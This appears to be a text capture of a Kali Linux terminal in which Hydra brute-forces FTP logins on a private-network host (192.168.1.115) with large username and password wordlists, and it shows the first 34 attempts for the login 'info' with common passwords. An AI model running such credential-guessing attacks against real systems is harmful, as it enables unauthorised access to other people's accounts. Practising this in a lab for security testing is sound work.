 kali@kali: ~
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ hydra -V -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/
t ftp://192.168.1.115 -t16
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-08 10:52:02
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82954550000 login tries (l:8295455/p:10000), ~51846
[DATA] attacking ftp://192.168.1.115:21/
[ATTEMPT] target 192.168.1.115 - login "info" - pass "123456" - 1 of 82954550000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "password" - 2 of 82954550000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "12345678" - 3 of 82954550000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "qwerty" - 4 of 82954550000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "123456789" - 5 of 82954550000 [child 4] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "12345" - 6 of 82954550000 [child 5] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "1234" - 7 of 82954550000 [child 6] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "111111" - 8 of 82954550000 [child 7] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "1234567" - 9 of 82954550000 [child 8] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "dragon" - 10 of 82954550000 [child 9] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "123123" - 11 of 82954550000 [child 10] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "baseball" - 12 of 82954550000 [child 11] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "abc123" - 13 of 82954550000 [child 12] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "football" - 14 of 82954550000 [child 13] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "monkey" - 15 of 82954550000 [child 14] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "letmein" - 16 of 82954550000 [child 15] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "696969" - 17 of 82954550000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "shadow" - 18 of 82954550000 [child 0] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "master" - 19 of 82954550000 [child 2] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "666666" - 20 of 82954550000 [child 3] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "qwertyuiop" - 21 of 82954550000 [child 4] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "123321" - 22 of 82954550000 [child 5] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "mustang" - 23 of 82954550000 [child 6] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "1234567890" - 24 of 82954550000 [child 7] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "michael" - 25 of 82954550000 [child 8] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "654321" - 26 of 82954550000 [child 9] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "pussy" - 27 of 82954550000 [child 10] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "superman" - 28 of 82954550000 [child 12] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "1qaz2wsx" - 29 of 82954550000 [child 13] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "7777777" - 30 of 82954550000 [child 14] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "fuckyou" - 31 of 82954550000 [child 15] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "121212" - 32 of 82954550000 [child 11] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "000000" - 33 of 82954550000 [child 1] (0/0)
[ATTEMPT] target 192.168.1.115 - login "info" - pass "qazwsx" - 34 of 82954550000 [child 2] (0/0)